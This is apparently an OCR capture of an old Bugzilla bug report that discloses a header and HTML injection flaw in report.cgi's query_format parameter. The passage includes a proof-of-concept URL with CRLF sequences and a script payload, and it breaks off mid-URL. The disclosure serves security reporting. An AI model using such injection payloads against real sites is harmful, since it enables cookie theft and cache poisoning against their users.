
•
Description
15 years ago
Hi folks,

While doing something completely unrelated, I 
noticed that the query_format parameter passed 
to report.cgi is not properly sanitized when 
quoted in the "Location" header in the 
response.

This allows malicious headers or HTML body to 
be injected in order to steal cookies, poison 
reverse caches, etc. Proof-of-concept against 
bugzilla.mozilla.org (works in Firefox):

https://bugzilla.mozilla.org/report.cgi?
x_axis_field=1&y_axis_field=1&z_axis_field=1&qu
ery_format=report-tablebogus%0a%0dC
<html>
<script>alert(1)
</script>:%20s%0a%0a%0a%0aFOO&short_desc_type=j
ellyfish&short_desc=jellyfish&product=1&compone